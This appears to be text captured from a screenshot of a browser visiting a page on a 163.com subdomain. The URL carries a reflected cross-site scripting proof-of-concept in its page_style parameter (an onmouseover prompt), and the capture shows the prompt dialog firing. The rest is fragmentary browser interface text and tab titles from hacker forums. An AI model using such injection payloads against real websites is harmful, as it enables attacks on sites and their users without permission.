 http://bjjnds.163.com/2ji.php?page_style=%27%20onmouseover%3dprompt%28302667234%29%20bad%3d%27 - 傲游(Maxthon) 2.5.17 文件(F) 编辑(E
jnds.163.com/2ji.php?page_style=%27%20onmouseover%3dprompt%28302667234%29%20bad%3d%27
回收站 黑客论坛-饭客安全论坛 - 黑客安全技术交流论坛 阿门112的空间_百度空间 列出讨论区 - China Linux Forum h4ck Door - 210.39.107.1 破解本
http://bjjnds.163.com/2... http://bjjnds.163.com/2ji.ph...
向上一级 字体大小 编码 内容控制 翻译
pic
大赛介绍 >>更多 光荣
Explorer 用户提示
脚本提示:
302667234
确定
取消
undefined
>>更多
数控车工、数控铣工、加工中心操作工技术文件
A